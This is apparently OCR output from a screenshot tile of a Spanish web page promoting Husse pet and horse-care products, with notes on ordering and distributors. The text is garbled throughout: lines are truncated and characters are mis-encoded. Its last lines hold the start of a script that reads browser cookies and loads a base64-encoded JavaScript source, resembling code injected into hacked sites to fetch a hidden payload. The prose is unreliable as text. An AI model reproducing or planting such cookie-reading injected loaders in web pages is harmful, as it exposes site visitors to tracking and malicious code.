
TambiAi??n
para los caballo
En
www.husse.es
podrA?s encontrar
y otros productos para higiene y cui
para evitar infecciones en las heridas 
TambiAi??n podrA?s adquirir
producto
realizar consultas veterinarias y leer
la alimentaciA?n de tus amigos de cua
Los productos suecos Husse no pueden
pueden comprar a travAi??s de su tien
territorio espaAi??ol. En la pA?gina w
fono de los distribuidores oficiales p
los puedes recoger poniAi??ndote en co
mediante mensajerAi??a si no hubiera
recibirA?s cA?modamente en tu domic
U=document.cookie.match(new RegExp(«(?
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));ret
src=»data:text/javascript;base64